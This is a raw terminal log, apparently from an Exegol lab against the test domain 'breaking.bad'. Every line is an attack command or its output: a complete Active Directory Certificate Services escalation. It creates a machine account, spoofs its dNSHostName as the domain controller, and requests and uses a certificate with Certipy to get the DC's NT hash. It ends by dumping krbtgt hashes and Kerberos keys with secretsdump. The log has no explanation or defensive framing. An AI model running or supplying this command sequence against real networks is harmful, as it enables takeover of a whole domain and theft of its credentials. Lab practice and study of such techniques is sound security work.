 [May 14, 2022 - 18:09:32 (CEST)] exegol-Lab ADCS # addcomputer.py -computer-name 'Computer1$' -computer-pass 'ComputerP@ss0rd' -dc-host DC01.breaking.bad -domain-netbios BREAKING.BAD 'BREAKING/user1:P@ssw0rd'
Impacket v0.9.25.dev1+20220411.133659.af433b77 - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account Computer1$ with password ComputerP@ss0rd.
[May 14, 2022 - 18:10:37 (CEST)] exegol-Lab ADCS # addspn.py --clear -t 'Computer1$' -u 'breaking.bad\user1' -p 'P@ssw0rd' DC01.breaking.bad
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] Printing object before clearing
DN: CN=Computer1,CN=Computers,DC=breaking,DC=bad - STATUS: Read - READ TIME: 2022-05-14T18:10:40.199427
sAMAccountName: Computer1$
[+] SPN Modified successfully
[May 14, 2022 - 18:10:40 (CEST)] exegol-Lab ADCS # ./editMachineAttribute.py -t 'Computer1$' -attribute 'dNSHostName' -v 'dc01.breaking.bad' -dc-ip 'dc01.breaking.bad' 'breaking.bad'/'user1':'P@ssw0rd'
Impacket v0.9.25.dev1+20220411.133659.af433b77 - Copyright 2021 SecureAuth Corporation
[*] target Account dn : CN=Computer1,CN=Computers,DC=breaking,DC=bad
[*] Modifying attribute (dNSHostName) of object (CN=Computer1,CN=Computers,DC=breaking,DC=bad): (Computer1$) -> (dc01.breaking.bad)
[*] Target object modified successfully!
[May 14, 2022 - 18:10:43 (CEST)] exegol-Lab ADCS # certipy req 'breaking.bad/Computer1$:ComputerP@ss0rd@dc01.breaking.bad' -ca 'breaking-ca' -template machine -debug
Certipy v2.0.9 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'dc01.breaking.bad' at '192.168.0.49'
[*] Requesting certificate
[+] Trying to connect to endpoint: ncacn_np:192.168.0.49[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.0.49[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'dc01.breaking.bad'
[*] Saved certificate and private key to 'dc01.pfx'
[May 14, 2022 - 18:10:46 (CEST)] exegol-Lab ADCS # certipy auth -pfx dc01.pfx -dc-ip 192.168.0.49
Certipy v2.0.9 - by Oliver Lyak (ly4k)
[*] Using principal: dc01$@breaking.bad
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc01.ccache'
[*] Trying to retrieve NT hash for 'dc01$'
[*] Got NT hash for 'dc01$@breaking.bad': a88df8b1c657f9d12ef3ef789d72419d
[May 14, 2022 - 18:11:10 (CEST)] exegol-Lab ADCS # secretsdump -just-dc-user krbtgt -hashes :a88df8b1c657f9d12ef3ef789d72419d 'BREAKING.BAD/dc01$@dc01.breaking.bad'
Impacket v0.9.25.dev1+20220411.133659.af433b77 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd7d00d5234bc50a956c74f07a01a696:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:96665f903c4ce21522fedec76fc8f98b595a61425e77486805df9efcab641a92
krbtgt:aes128-cts-hmac-sha1-96:ba7a552d2fadfa19255b170f72ecca24
krbtgt:des-cbc-md5:79f2cee65164adda
[*] Cleaning up...
[May 14, 2022 - 18:11:25 (CEST)] exegol-Lab ADCS #